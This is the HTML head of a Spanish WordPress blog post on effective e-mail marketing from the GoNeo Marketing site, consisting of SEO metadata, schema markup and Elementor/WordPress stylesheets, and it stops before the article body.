

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goneomarketing.com/e-mail-marketing-efectivo/
body_size: 28114
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><style>img.lazy{min-height:1px}</style><link href="https://goneomarketing.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>e-mail marketing efectivo - GoNeo Marketing</title>
<meta name="description" content="El e-mail marketing es barato y fácil de implementar, pero para que sea efectivo, para que se puedan lograr resultados, es necesario tener en cuenta algunos"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goneomarketing.com/e-mail-marketing-efectivo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="e-mail marketing efectivo - GoNeo Marketing" />
<meta property="og:description" content="El e-mail marketing es barato y fácil de implementar, pero para que sea efectivo, para que se puedan lograr resultados, es necesario tener en cuenta algunos" />
<meta property="og:url" content="https://goneomarketing.com/e-mail-marketing-efectivo/" />
<meta property="og:site_name" content="GoNeo Marketing" />
<meta property="article:section" content="eMail" />
<meta property="og:updated_time" content="2024-04-09T22:35:48-05:00" />
<meta property="og:image" content="https://goneomarketing.com/wp-content/uploads/2021/02/email3.jpg" />
<meta property="og:image:secure_url" content="https://goneomarketing.com/wp-content/uploads/2021/02/email3.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="e-mail" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-02-22T21:42:27-05:00" />
<meta property="article:modified_time" content="2024-04-09T22:35:48-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="e-mail marketing efectivo - GoNeo Marketing" />
<meta name="twitter:description" content="El e-mail marketing es barato y fácil de implementar, pero para que sea efectivo, para que se puedan lograr resultados, es necesario tener en cuenta algunos" />
<meta name="twitter:image" content="https://goneomarketing.com/wp-content/uploads/2021/02/email3.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="ftipiani" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://goneomarketing.com/#organization","name":"GoNeo Marketing","url":"https://goneomarketing.com","logo":{"@type":"ImageObject","@id":"https://goneomarketing.com/#logo","url":"http://goneomarketing.com/wp-content/uploads/2021/02/cropped-logogoneom.png","contentUrl":"http://goneomarketing.com/wp-content/uploads/2021/02/cropped-logogoneom.png","caption":"GoNeo Marketing","inLanguage":"es","width":"207","height":"64"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://goneomarketing.com/#logo"}},{"@type":"WebSite","@id":"https://goneomarketing.com/#website","url":"https://goneomarketing.com","name":"GoNeo Marketing","publisher":{"@id":"https://goneomarketing.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://goneomarketing.com/wp-content/uploads/2021/02/email3.jpg","url":"https://goneomarketing.com/wp-content/uploads/2021/02/email3.jpg","width":"1024","height":"576","inLanguage":"es"},{"@type":"WebPage","@id":"https://goneomarketing.com/e-mail-marketing-efectivo/#webpage","url":"https://goneomarketing.com/e-mail-marketing-efectivo/","name":"e-mail marketing efectivo - GoNeo Marketing","datePublished":"2021-02-22T21:42:27-05:00","dateModified":"2024-04-09T22:35:48-05:00","isPartOf":{"@id":"https://goneomarketing.com/#website"},"primaryImageOfPage":{"@id":"https://goneomarketing.com/wp-content/uploads/2021/02/email3.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://goneomarketing.com/author/ftipiani/","name":"ftipiani","url":"https://goneomarketing.com/author/ftipiani/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/10df5367c0e8b7961c8e8d4d459460f8aa666919c73b105eb76b9b2b310e5380?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/10df5367c0e8b7961c8e8d4d459460f8aa666919c73b105eb76b9b2b310e5380?s=96&amp;d=mm&amp;r=g","caption":"ftipiani","inLanguage":"es"},"sameAs":["http://goneomarketing.com"],"worksFor":{"@id":"https://goneomarketing.com/#organization"}},{"@type":"BlogPosting","headline":"e-mail marketing efectivo - GoNeo Marketing","keywords":"e-mail","datePublished":"2021-02-22T21:42:27-05:00","dateModified":"2024-04-09T22:35:48-05:00","articleSection":"Blog, eMail","author":{"@id":"https://goneomarketing.com/author/ftipiani/","name":"ftipiani"},"publisher":{"@id":"https://goneomarketing.com/#organization"},"description":"El e-mail marketing es barato y f\u00e1cil de implementar, pero para que sea efectivo, para que se puedan lograr resultados, es necesario tener en cuenta algunos","name":"e-mail marketing efectivo - GoNeo Marketing","@id":"https://goneomarketing.com/e-mail-marketing-efectivo/#richSnippet","isPartOf":{"@id":"https://goneomarketing.com/e-mail-marketing-efectivo/#webpage"},"image":{"@id":"https://goneomarketing.com/wp-content/uploads/2021/02/email3.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://goneomarketing.com/e-mail-marketing-efectivo/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="GoNeo Marketing &raquo; Feed" href="https://goneomarketing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoNeo Marketing &raquo; Feed de los comentarios" href="https://goneomarketing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoNeo Marketing &raquo; Comentario e-mail marketing efectivo del feed" href="https://goneomarketing.com/e-mail-marketing-efectivo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goneomarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoneomarketing.com%2Fe-mail-marketing-efectivo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goneomarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoneomarketing.com%2Fe-mail-marketing-efectivo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goneomarketing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://goneomarketing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://goneomarketing.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://goneomarketing.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://goneomarketing.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://goneomarketing.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://goneomarketing.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-1533 .elementor-element.elementor-element-61343b1:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-61343b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://goneomarketing.com/wp-content/uploads/2021/02/email3.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.33.2' media='all' />
